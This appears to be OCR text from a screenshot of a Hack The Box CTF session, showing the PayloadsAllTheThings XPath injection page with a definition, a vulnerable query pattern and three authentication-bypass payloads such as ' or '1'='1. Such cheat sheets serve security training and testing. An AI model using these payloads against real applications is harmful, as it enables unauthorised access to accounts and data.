 PayloadsAllTheThings/X...
~/apocalypse/e_tree/mi...
john@ubuntu-vm: ~/ap...
Sat 01 May, 20:06 john
Hack The Box :: CTF
PayloadsAllTheThings/XPA
github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XPATH%20Injection
master
PayloadsAllTheThings / XPATH Injection /
XPATH
1/1
file
swisskyrepo Bind shell cheatsheet (Fix #194)
4ca5e71 on May 24, 2020
History
..
README.md
Bind shell cheatsheet (Fix #194)
11 months ago
README.md
XPATH injection
XPath Injection is an attack technique used to exploit applications that construct XPath (XML Path Language) queries from user-supplied
input to query or navigate XML documents.
Summary
Exploitation
Blind exploitation
Out Of Band Exploitation
Tools
References
Exploitation
Similar to SQL : "string(//user[name/text()='" +vuln_var1+ "' and password/text()='" +vuln_var1+ "']/account/text
' or '1'='1
' or ''='
x' or 1=1 or 'x'='y
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XPATH Injection#blind-expl...